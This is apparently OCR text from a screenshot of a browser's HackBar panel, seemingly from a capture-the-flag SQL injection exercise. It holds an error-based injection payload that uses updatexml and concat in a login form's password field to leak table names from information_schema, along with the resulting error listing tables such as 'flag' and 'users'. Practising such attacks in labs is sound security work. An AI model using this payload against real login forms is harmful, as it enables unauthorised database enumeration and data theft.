 XPATH syntax error: '~flag,news,users,ALL_PLUGINS,APP'
LOGIN ATTEMPT
or Console Network Debugger HackBar Style Editor Performance Storage Memory
Post data Referer User Agent Cookies Clear All
uname=1&passwd=2' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables),0x7e),1) -- =